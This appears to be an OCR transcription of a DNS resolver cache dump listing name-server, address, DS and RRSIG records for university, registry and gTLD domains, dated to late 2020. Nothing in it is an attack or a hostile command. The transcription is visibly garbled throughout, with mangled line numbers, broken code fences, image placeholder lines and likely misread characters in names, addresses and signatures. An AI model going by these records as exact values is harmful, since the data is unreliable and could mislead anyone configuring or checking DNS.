373 /UfQA5UQZJpkvl95u0o5wLJW3nqiQkxpWbOx
374 WNAWjiWh/zaaDZV+9yuN5l7xvUyhU0RtpXbW
375 rAsgOrx90Zn5cPfPiiORb6Xh4Nd3/spa/mhn
376 aza8kKY4n/CGb2Z0jgXkar4Pjie26yzOuchd
377 0T2psG5/3YWU9qBidkkYi+LEmGZ+CA74/+q3
378 hOUW8kMYgVlYZb2hHAYiTgbNI5iyD0HkfWJi
379 rvpAK8sa9zM+eevmC+GBpbso3vqLiMiFfPg5
380 +LH++Y4G4kN8rLb9N/57dXx0P0Qn+0yXjXgh
381 zs0S4PTB0zEG7VqL2Q== )
382 ; glue
383 udel.edu. 170395 NS dns1.udel.edu.
384 170395 NS dns2.udel.edu.
385 170395 NS adns1.upenn.edu.
386 170395 NS adns2.upenn.edu.
387 170395 NS adns3.upenn.edu.
388 ; authanswer
389 dns1.udel.edu. 83995 A 128.175.13.16
390 ; authanswer
391 dns2.udel.edu. 83995 A 128.175.13.17
392 ; glue
393 adns1.upenn.edu. 170395 A 128.91.3.128
394 ; glue
395 170395 AAAA 2607:f470:1001::1:a
396 ; glue
397 adns2.upenn.edu. 170395 A 128.91.254.22
398 ; glue
399 170395 AAAA 2607:f470:1002::2:3
400 ; glue
401 adns3.upenn.edu. 170395 A 128.91.251.33
402 ; glue
403 170395 AAAA 2607:f470:1003::3:c
404 ; glue
405 a0.org.afilias-nst.info. 170394 A 199.19.56.1
406 ; glue
407 170394 AAAA 2001:500:e::1
408 ; glue
409 a2.org.afilias-nst.info. 170394 A 199.249.112.1
410 ; glue
411 170394 AAAA 2001:500:40::1
412 ; glue
413 c0.org.afilias-nst.info. 170394 A 199.19.53.1
414 ; glue
415 170394 AAAA 2001:500:b::1
416 ; glue
417 net. 170394 NS a.gtld-servers.net.
418 170394 NS b.gtld-servers.net.
419 170394 NS c.gtld-servers.net.
420 170394 NS d.gtld-servers.net.
421 170394 NS e.gtld-servers.net.
422 170394 NS f.gtld-servers.net.
```

```
423 170394 NS g.gtld-servers.net.
424 170394 NS h.gtld-servers.net.
425 170394 NS i.gtld-servers.net.
426 170394 NS j.gtld-servers.net.
427 170394 NS k.gtld-servers.net.
428 170394 NS l.gtld-servers.net.
429 170394 NS m.gtld-servers.net.
430 ; additional
431 83994 DS 35886 8 2 (
432 7862B27F5F516EBE19680444D4CE5E762981
433 931842C465F00236401D8BD973EE )
434 ; additional
435 83994 RRSIG DS 8 1 86400 (
436 20201103200000 20201021190000 26116 .
437 fryhH1UyT6IfAoRxb+x5X78WsnfJ7IY9FoiB
438 NENnxxCVxwEGKB3g8dmKDWU5DIewQkxhxEML
439 mes7RtToUcr14DAflhRE9lW485vP846y6KJw
440 mhEN29JGrox6XY02XSxoZy4R9BHc7GGjaPJK
441 VyhZYgdAP+7H1Ul0bwtiFaljpf1586ZupQzm
442 c3t7Og5i8PpGGbWpbnTNTXsJk/20k3t3eDRI
443 R6Iv4Ucp6UZ9tU+XHzgwsTGyoeuMmD10Egpj
444 FsgecAPyDzpnPMvPAeRpSmC+fKtn/YmEBwUr
445 svu3Bfp9xS9w+Z7CqWKcQvNOiTO7sEsDjbkz
446 JCbJcOiYM1Ax/RjQPA== )
447 ; glue
448 afrinic.net. 171085 NS ns1.afrinic.net.
449 171085 NS ns2.afrinic.net.
450 171085 NS ns4.apnic.net.
451 171085 NS tinnie.arin.net.
452 171085 NS afrinic.authdns.ripe.net.
453 ; additional
454 84685 DS 23885 8 2 (
455 761879E106E2F37BE8EFFDB0B463908741EA
456 B785BB511B7A4A4EEBB160B2A68C )
457 ; additional
458 84685 RRSIG DS 8 2 86400 (
459 20201025065559 20201018054559 15314 net.
460 SGXcE3+q9QEojJG/veXg07vxjBlKyCibp2uX
461 kF/2d7rkw113JqAPhXaAyriN89q8Qxx6Jbsf
462 cwvhxZYXUFBCWfI0QlU0ysZ8F5IbJVeWHyha
463 dlgjhvfE637tVZHJ64g4ATER1SpwaHoozmzb
464 z5hEHQ5DHYjxpo9bKn7NSp/hV8nZbcTm5RBn
465 5G/6+rBVconUYDxK0g3EgdHdzZqWYAfogg== )
466 ; glue
467 ns1.afrinic.net. 171085 A 196.216.2.1
468 ; glue
469 171085 AAAA 2001:42d0::200:2:1
470 ; authanswer
471 ns2.afrinic.net. 1885 A 196.216.168.10
472 ; authanswer
473 1885 RRSIG A 8 3 3600 (
474 20201103102128 20201004140016 37851 afrinic.net.
475 FA3wFhPOMzqCQ3yBpVbqYrxjo696Y0O7wHKA
476 V+QU9bxEBrVQ/wOjj1TshyYl3PzTa+Z7X8jS
477 dZS/d8BDHuEAsr3W8cjuwSDU22DdZFbtadk/
478 TpvvW0VOypYKDHxnEV7IOrPd2j5u1PkzEcrb
479 oR7IVUBhWhGcFsVy4qVJR7iOjPw= )
480 ; authanswer
481 1885 AAAA 2001:43f8:120::10
482 ; authanswer
483 1885 RRSIG AAAA 8 3 3600 (
484 20201104031143 20201005020016 37851 afrinic.net.
485 HQTeeKbMWJlTivbsQ/jxc89Mt/zPrpIxA4oi
486 metvFYJGyiLJS50Vlxs8GT/mBOqa9vf1XdcF
487 NpxiMgfUIXavbneIbFcux3B5x1SIODZtM4q6
488 EtTclTu1B+sEVpfYxFeS7FUavdim1ANzqYAk
489 cGyE7mLyAIAiRcksTuURyM3Sqt4= )
490 ; authanswer
491 ns3.afrinic.net. 1885 A 204.61.216.100
492 ; authanswer
493 1885 RRSIG A 8 3 3600 (
```
20201101060339 20201003000014 37851 afrinic.net. 494 vYnvko07hDJrrjtb1ZTDsepZI0gxbWbtEqik 495 p2CXzpPN8vpzTiG9j6UxccUqmijqRE99H4Pp 496  $107$ mEcj0Qi0vCkjc1KAe3N5fq1xZTPhvVROnuTf s1Ik3dIEoBV9Rs2XaV8K3m7gKqOdyQQKUe+K 498 X40cAwGAb+7q4C+LlviPZZbZYIE= )  $499$ 500 ; authanswer 501 1885 AAAA 2001:500:14:6100:ad::1 502 ; authanswer 503 1885 RRSIG AAAA 8 3 3600 ( 20201103122400 20201004190018 37851 afrinic.net. 504 n5Ks2idOOIX+hYa3+zlGePUNhWEkZmrjfg32  $505$ EfEsvqaFLFIcvZvvyW/wRkB/N86Tgu/DtbO0 506 x+YMR3IkZjuBWltEjQs9kshai2gH4hhH9Qr5 507  $508$ 6D0/6Nc6tj2+WLiDQK8fUnt5jfefHUBSzYEN 769/m/mK8gt4WrxT/JMxR6tG3yE= ) 509 510 ; glue 511 ns4.apnic.net. 171085 A 202.12.31.53 512 ; glue 171085 AAAA 2001:dd8:12::53  $512$  $514 : 9111e$ 171085 NS u.arin.net. 515 arin.net. 171085 NS nsl.arin.net. 516 171085 NS ns2.arin.net. 517 518 171085 NS ns3.arin.net. 519 ; additional 84685 DS 5612 5 1 ( 520 22C43CC6D8E43B082DEFE833A174292ADE91 591 8F6D) 522 84685 DS 5612 5 2 ( 523 B7B5FAAACFE8F7F5744E4458D358FB9D79FF  $524$ 8E5BA4D1DAD57A754E99C2343B52) 525 526 ; additional 84685 RRSIG DS 8 2 86400 ( 527 20201026070545 20201019055545 15314 net. 528 LG4N4VBHZbv9xnadRfj8ggpZ0y81yVUekkMu  $520$ VnsrnmP+tjkac6JUJef/4XVPhIIAqKBqmfTM 530 c9M6vE8xCI1S60ucGaRLBAFSWjCZ1ZZh5ImF 531 539 7foVEc7plig0j8SzQiv2acEks9Vo1KFdSJpL 533 tK13LNyvqXnYuk1mPG5pVwqq3dP+yXEdFXiN 534 i6BBIS9DFm/H6+VK+AK8oMvSyDzc0fN7mg == ) 535 ; glue 536 ns1.arin.net. 171085 A 199.212.0.108 537 ; glue 171085 AAAA 2001:500:13::108 538  $539:$  alue 540 ns2.arin.net. 171085 A 199.71.0.108  $541$ ; glue 171085 AAAA 2001:500:31::108 542 543 ; authanswer 544 ns3.arin.net. 41485 A 199.5.26.108 545 : authanswer 41485 RRSIG A 5 3 43200 ( 546 20201104120008 20201021110008 64246 arin.net. 547 H4EG1J/wNJW3os8SSaVo2hLRIS4/C9Q+Cx18  $649$ 549 4zcd++TcYRvYqpeX5uDJVtCY/E9rK4xSPjc5 qQoiNCogBYG/GHNfYd+NPsAAVOioie65KcH3 550 551 76L+GQpg36W77keMOvmRz6cISzILU2XoA001 552 IXSFyPGe3/CFsHw+VbxRPMbe8ds=) 553 ; authanswer 41485 AAAA 2001:500:a9::108 554 555 : authanswer  $556$ 41485 RRSTG AAAA 5 3 43200 ( 20201104120008 20201021110008 64246 arin.net. 557 mxMt0dxacFr0p/5/Q3539/zK9QWCaThPbdw/ 558 3puguoELUYwdlrqVkpGapnPJ+qh1IWeiHhQW 559 560 372GibdxTYhY60Oh9ykb/dPFGRXRdqDT+C1k 7nHRvSeq9z8e43sOkME+NnJv8cRioPerq2UR 561 3oIzTfnUd6ZcNRpY53YxPgG/GcQ= ) 562 563 ; authanswer 564 r.arin.net. 41485 A 199.180.180.63

```
565 ; authanswer
        41485 RRSIG A 5 3 43200 (
566
             20201104120008 20201021110008 64246 arin.net.
567
569iwx+WuONGRefKhBSvdC6AFxBdamlY6XN2r+G
            VlN+Jokp8ci6UbTjEXG2btOd/iw1Wc7Jwsth
569
             xrViJio3PbGlycCICwiZnyE5OJU1NWqMy/9F
570
571nTLsxlj9rAmKPWmZzzvoZbtsIMU4qQeTl3aR
572
             przaiK0XVo33kV7VPn0uNAMntvI=)
573 ; authanswer
574
         41485 AAAA 2001:500:f0::63
575 : authanswer
         41485 RRSIG AAAA 5 3 43200 (
576
             20201104120008 20201021110008 64246 arin.net.
577
             ly1x9Y4doEexyCkQzTryPQ4QdrDUU0mLF+wW
578
             SIR68+A7Pnnxd/HGiouHXxD9k3HnrqewKqS7
579
             rVmPlnjZOGiwLs823ot55p9VKNgYZWLiyUFi
580
581
             V5n+FDSvTk8RZtjbcwQR102Og8UyuEqJxRGb
             D1ZPhc58tEG0xAon7vU1fjySXpk= )
582
583 ; glue
584 tinnie.arin.net. 171085 A 199.212.0.53
585 ; glue
         171085 AAAA 2001:500:13::c7d4:35
586
587 ; authanswer
588 u.arin.net.
                 41485 A 204.61.216.50
589 ; authanswer
        41485 RRSIG A 5 3 43200 (
590
             20201104120008 20201021110008 64246 arin.net.
591
502Miu4sJng6LkmSpUYkkt3NZAfEh2g9nUB25FX
593
             rslnmP5LILVxQ5t7c/acDLM/tOLX2uwkIt+c
             GL3qKL28nL99fmYfYc7s9mbF21BBepZ29bOW
594
505xbt/DcR5GE5ppmexbIwvob7Qg9DqrCkm71EZ
             RysQV5c6nbZOA3uVG5rCEHTR180= )
596
597 ; authanswer
        41485 AAAA 2001:500:14:6050:ad::1
598
599 : authanswer
        41485 RRSIG AAAA 5 3 43200 (
60020201104120008 20201021110008 64246 arin.net.
601
             U84nXf7nu7QxoYKqpSnuhe91aQnosUFQRsY9
602
603VVr9UP9BDe3+UvklP/2GZY2eJ3KlBfK61Fb9
             uld3fag3H7ODH0cGQqwa4tGTFQ56lPgN4mY/
604
605
             RL0IT/f5qhy4rA5YChSNtVzDPITnSMv0wzrq
606
             D51TOcTGqDWukzSLEIj16yq26h8=)
607 : authanswer
                 41485 A 199.180.180.63
608 \times \text{arith.}609 ; authanswer
        41485 RRSIG A 5 3 43200 (
610
             20201104120008 20201021110008 64246 arin.net.
611
612
             sGWGh/lLxJz7GloVBLGRB3PfdTZ62ALWxMFF
             pqARfGtCcWCjiXqCt5Xop7RgfucmTXSDDDvW
613
             fIPTTB112LuCZTVct6VLSf2EuWZrfVrJQHOx
614
             NGF/UX53Re9Q1VRxP0ZZpVCx87JcTfWloh/M
615
             fRR6t11M1WRY8fTXDhP40swFwhho=616
617 ; authanswer
        41485 AAAA 2001:500:f0::63
618
619 ; authanswer
620
       41485 RRSIG AAAA 5 3 43200 (
             20201104120008 20201021110008 64246 arin.net.
621
             MuKk7bg37di2k13jIihQb9Mm1nutht5+mS+H
622
             OxM8yXT0TwtXjBw1saKN+IEoo4FXxgh5+1dd
623
             9C36poUA57SkCk4OjhCPd7B4ipwKicD8T2EU
624
             bjICuQmx+jhfJKGredIZDBvJ9VpmnjB7F9r2
625
             uJadVRMXbIYzpAvxIwhzTIRBONU= )
626
627 : authanswer
                 41485 A 192.82.134.30
628 y.arin.net.
629 ; authanswer
         41485 RRSIG A 5 3 43200 (
630
             20201104120008 20201021110008 64246 arin.net.
631
             p8svF7beQ9Gpq0RS8RIOEZ6aq1q57XxFpX+e
632
633
             4SwsBhbHThpcr6fz9SPP5eNboe2cEI6nnb7d
             /ksMrTMGZ7zCEH5J1rRQFvKn+nxZoK9DvjqH
634
625SiYDScsNqjpXa+UoiL5LQIude2IZCur3pwNT
```
76

```
636 LA3HPzNH543ByBa8PgBLcdYAkmQ= )
637 ; authanswer
     41485 AAAA 2001:500:127::30
638
639 : authanswer
        41485 RRSIG AAAA 5 3 43200 (
640
             20201104120008 20201021110008 64246 arin.net.
641
649Aw4jUTxsYi2DPe5itdRyoQUC7ShJn8vfLnFa
             fbfHQwSR00k5q9SO36ZZKCqB7bNP6MHq+GzC
643
644
             8HShjqXFyWJJUwKdsPz2Aa+VmiloNn9baf0z
645
             Agxfqt7Qo003/IyOOqIVBsrew8rI8SnUXrzf
             6JCAwvSVpAE5kVfe2LJpe31BBbI= )
646
647 : authanswer
                 41485 A 199.212.0.63
648 z.arin.net.
649 : authanswer
         41485 RRSIG A 5 3 43200 (
650651
             20201104120008 20201021110008 64246 arin.net.
             mdnkc1ATQCsHfECXxjEed6f10SY4ZTWPpJMb
652
653
             pb/5QfACth6YIms4wl8JX72z+yBDtvzKOdHq
             LO9S5VyRM1UdwAbTa6Iva7U16jhjPdrTCZwG
654
             5dApxTxA2XCXGEM5XUrDPG/gt/ZpKWNGnVuq
655EiMoKD03igWWZxEG7CYZwB4oOf0= )
656
657 ; authanswer
65841485 AAAA 2001:500:13::63
659 ; authanswer
660
         41485 RRSIG AAAA 5 3 43200 (
             20201104120008 20201021110008 64246 arin.net.
661
             iloI1yxemj6bgathhAMOB4HZmIBuBONnDyP3
662
             Q6CFrfuCLmuYYTWoJpwv/z2b4E3tf8YValjH
662664
             740hLKgXRyXE1nfggHF/MSxG09j7mhVd709x
             LKLLhJWFc7ksPyAc9WEvLypFow08X4zOlpaG
665
666RloWSL1zz8vxO15aHWXSUiuPZqs= )
667 ; glue
668 cl1.dnsnode.net. 171085 A 194.146.106.34
669 ; glue
        171085 AAAA 2001:67c:1010:8::53
670
671 : 01110672 dynamicnetworkservices.net. 170395 NS ns1.dynamicnetworkservices.net.
         170395 NS ns2.dynamicnetworkservices.net.<br>170395 NS ns3.dynamicnetworkservices.net.
673
674170395 NS ns4.dynamicnetworkservices.net.
675
676
         170395 NS ns5.dynamicnetworkservices.net.
677
         170395 NS ns6.dynamicnetworkservices.net.
         170395 NS ns7.dynamicnetworkservices.net.
678
679 : 7119680 ns1.dynamicnetworkservices.net. 170395 A 208.78.70.136
681 ; glue
682
        170395 AAAA 2001:500:90:1::136
683 ; glue
684 ns2.dynamicnetworkservices.net. 170395 A 204.13.250.136
685 ; glue
686 ns3.dynamicnetworkservices.net. 170395 A 208.78.71.136
687 ; glue
         170395 AAAA 2001:500:94:1::136
688
689 ; glue
690 ns4.dynamicnetworkservices.net. 170395 A 204.13.251.136
691 ; glue
692 ns5.dynamicnetworkservices.net. 170395 A 162.88.60.21
693 ; glue
        170395 AAAA 2600:2000:1000::21
694
695: alue
696 ns6.dynamicnetworkservices.net. 170395 A 162.88.61.21
697 ; glue
        170395 AAAA 2600:2000:1001::21
698699 ; glue
700 ns7.dynamicnetworkservices.net. 170395 A 108.59.165.1
701 ; glue
702170395 AAAA 2a02:e180:8::1
703 ; authauthority
704 dynect.net. 83995 NS ns1.dynamicnetworkservices.net.
        83995 NS ns2.dynamicnetworkservices.net.<br>83995 NS ns3.dynamicnetworkservices.net.
705
```
 $706$ 



 170394 AAAA 2001:503:231d::2:30 ; glue c.gtld-servers.net. 170394 A 192.26.92.30 ; glue 170394 AAAA 2001:503:83eb::30 ; glue d.gtld-servers.net. 170394 A 192.31.80.30 ; glue 170394 AAAA 2001:500:856e::30 ; glue e.gtld-servers.net. 170394 A 192.12.94.30 ; glue 170394 AAAA 2001:502:1ca1::30 ; glue f.gtld-servers.net. 170394 A 192.35.51.30 ; glue 170394 AAAA 2001:503:d414::30 ; glue g.gtld-servers.net. 170394 A 192.42.93.30 ; glue 170394 AAAA 2001:503:eea3::30 ; glue h.gtld-servers.net. 170394 A 192.54.112.30 ; glue 170394 AAAA 2001:502:8cc::30 ; glue i.gtld-servers.net. 170394 A 192.43.172.30 ; glue 170394 AAAA 2001:503:39c1::30 ; glue j.gtld-servers.net. 170394 A 192.48.79.30 ; glue 170394 AAAA 2001:502:7094::30 ; glue k.gtld-servers.net. 170394 A 192.52.178.30 ; glue 170394 AAAA 2001:503:d2d::30 ; glue l.gtld-servers.net. 170394 A 192.41.162.30 ; glue 170394 AAAA 2001:500:d937::30 ; glue m.gtld-servers.net. 170394 A 192.55.83.30 ; glue 170394 AAAA 2001:501:b1f9::30 ; glue lacnic.net. 171085 NS a.lactld.org. 171085 NS ns.lacnic.net. 171085 NS ns2.dns.br. 171085 NS ns2.lacnic.net. 171085 NS ns4.apnic.net. 171085 NS lacnic.authdns.ripe.net. 171085 NS tinnie.arin.net. ; additional 84685 DS 46834 8 1 ( 213D77DD7F1EA58013177588DFB09F3E5B63 E7C5 ) ; additional 84685 RRSIG DS 8 2 86400 ( 20201027065823 20201020054823 15314 net. cNiQGQxwzn8GJkVUjpE0YOee8U40yqH5lKoz KJ8Q9CkNpvx51hFQ0yDQPdbRZuPOF71KYbVB Cbn3t70CTcJG2WDLgShen6B3dfDhGhYGQ6lD FHULp/DznQgwNfGd5wJCqal6qGwvWDxyInOn 0H1v8n4CKOMGdzGPxlL+mgTXyEQvrFMicaEB nmb6ca/euuLA1qnWtSZd1JI5MZylBjAduA== ) ; glue ns.lacnic.net. 171085 A 200.3.13.10 ; glue 171085 AAAA 2001:13c7:7002:3000::10 ; authanswer



```
Z+734Ob8o3NXF+wmRMOZicnIQZyhoAdJuuAu
920
             hiOvkC6muDGUyISGeo+OBoAPbZBzGKklK/qR
921
             v8M2E+t9lgLjozn5dgpNkde8jiT2agJKAWBU
922
022o1G4U20NUpg2HSHRci0rD/Kv6EkhZcgDOvcA
             SQm6sLX9sBOdvKJGASji7BWNE3Zxhx7n9Q == )
924
925 ; glue
926 cl-ns.anycast.pch.net. 171085 A 204.61.216.30
927 ; glue
        171085 AAAA 2001:500:14:6030:ad::1
928
929 ; authanswer
930 anyns.pch.net.
                    83994 A 204.61.216.4
931 ; authanswer
         83994 RRSIG A 8 3 86400 (
932
             20201103140000 20201017140000 19810 pch.net.
933
0.24ASPrXtBCbCjsHzpr6vZndwCbq0q0bCKm4DMU
             kS7Ietrm/KVM6hDqRkMsrFPNyDL/vYrBa1U7
935
936
             xBPtcNHbqcSwmetUCwkkrrbJDvXTzkyJe08u
937
             VEuZK6EYQ/vzi3OukqsREQ5pxqZzMd4DL3iW
             D+veak4Jjn5JsYm1IZ9PE9xpXnEOE8xux110
938
0.301E77EZdCoVxfaEdcLdtrigWNf6tZJu5LiK5g
             CNooCvF42tPalfdYIWfry648gWOb8u1/2fkh
940
             xpOseNdWW04wnl3hHmA4TPoqzysukyCUBTj0
9419426+N5qd5HR3pcTuT33x2z15FVxNKU5f1EaSV6
            yOQIEYiaJy91Rzhvzw == )
943
944 ; authanswer
         83994 AAAA 2001:500:14:6004:ad::1
945
946 : authanswer
         83994 RRSTG AAAA 8 3 86400 (
0.47948
             20201103140000 20201017140000 19810 pch.net.
             CrRqshT37+JaqGeAqKAQMO2vuMjePtnhm059
949
050L4tvL9e++MGKbItZRln41fPIdnvZYTLcDYXO
             rUAucphmY8kruJ/m/3y7QxmxaA24uzMryuFH
951
952
            bUmifvAT7ZsIIT+cnXr5be01Bm1ZNSrntWEm
             yWQXa8WVK2671xBGGo82xnjQjDv5h7e7zXk0
953
             CEdL33RRL9Vk0RjWKpilatIAAK+lFCMDeN9P
954
055ihi1wF51W5h4LxLvTcPLo6+oZKseLGwovgYu
             70tEA9AMjLi7lvTxdt4pnv4Y2+kTD/GsFZfb
956
             FDLIdfDwaAtq7hiHmdtQuO2HuKDz56J4ZxNB
957
Q582x9gyuYc6LnaPaATnw == )
959 ; glue
960 ns2.pch.net.
                  170394 A 204.42.254.5
961 ; glue
        170394 AAAA 2001:418:3f4::5
962
963: glue
                 170394 A 206.220.231.3
964 ns3.pch.net.
965 ; glue
966170394 AAAA 2620:0:872::231:3
967 ; glue
               171085 NS ns3.lacnic.net.
968 ripe.net.
        171085 NS ns3.afrinic.net.
969
         171085 NS ns4.apnic.net.
970
        171085 NS manus.authdns.ripe.net.
971
        171085 NS tinnie.arin.net.
972
973 ; additional
         84685 DS 51356 8 2 0
0749E5A6D4D413DC6D27E8D412E737DD87FE6EC
975
             FDA7C4A14927A145DFDD05FC0A65)
976
977 ; additional
        84685 RRSIG DS 8 2 86400 (
978
             20201028065913 20201021054913 15314 net.
979
             LrifJJB7cN6U3VfABuH8/8APB4Cfpsfj35Dk
980
             t6MUDi+EWxFCt4Q5leGa4jCjBXKoDdo9i3zz
981
000o10RR8iW6suzO/9AdjpHH4eZhbhpCkw4HJ5E
983
             oPOP1B5OYIdww+a9E7i5ZVExlJcJmwFlwThx
             8uUYy3K+7fQ5UQ/8TVFKik7qJC/bX9c5rSwG
984
             AUzgk7IujWJVzamZ86Q5uTsPJDXqlwtq4q == )
985
986 : authanswer
987 afrinic.authdns.ripe.net. 84685 A 193.0.9.8
988 ; authanswer
        84685 RRSIG A 8 4 86400 (
989
           20201102035053 20201019022053 39735 ripe.net.
000<sub>0</sub>
```
